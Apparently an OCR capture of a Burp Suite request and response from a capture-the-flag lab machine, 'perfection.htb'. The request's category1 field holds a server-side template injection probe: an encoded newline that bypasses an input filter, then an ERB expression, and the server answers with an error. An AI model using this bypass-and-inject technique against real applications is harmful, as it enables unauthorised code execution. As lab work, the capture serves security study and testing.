 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: perfection.htb
3 Content-Length: 185
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://perfection.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://perfection.htb/weighted-grade
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 category1=mycategory%0a;<%25%3d+7/0+%25>&grade1=7&weight1=100&category2=7&grade2=0&weight2
=0&category3=0&grade3=0&weight3=0&category4=0&grade4=0&weight4=0&category5=0&grade5=0&
weight5=0
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Mon, 04 Mar 2024 15:49:12 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 30
6 Connection: close
7 X-Xss-Protection: 1; mode=block
8 X-Content-Type-Options: nosniff
9 X-Frame-Options: SAMEORIGIN
10
11 <h1>Internal Server Error</h1>